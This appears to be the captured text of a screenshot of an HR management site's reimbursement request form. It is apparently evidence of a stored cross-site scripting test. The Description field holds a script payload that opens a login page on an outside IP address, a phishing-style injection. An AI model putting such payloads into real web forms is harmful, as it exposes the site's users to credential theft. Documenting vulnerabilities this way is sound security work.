 Activities Applications Firefox Web Browser Jan 17 7:02 PM 43 %
Dashboard Admin HRC
https://hrcms-admin.tri-niche.com/reimbursment_emp
HRCMS
DASHBOARD FTK
0
ftk
Dashboard
Leave Management
Reimbursement
Attendance
Payroll
© 2019 Tri-Niche Pte Ltd
Reimbursement
Request New
Show 10 entries
Search:
NO DATE CATEGORY COST STATUS ACTION
Showing 0 to 0 of 0 entries
Request Reimbursement
×
Date
2022-01-17
Description
<script>window.open("http://218.212.97.196:1
234/login.html")</script>
Category
Transportation
Cost
0
Attachment
Browse... No file selected.
Save
Cancel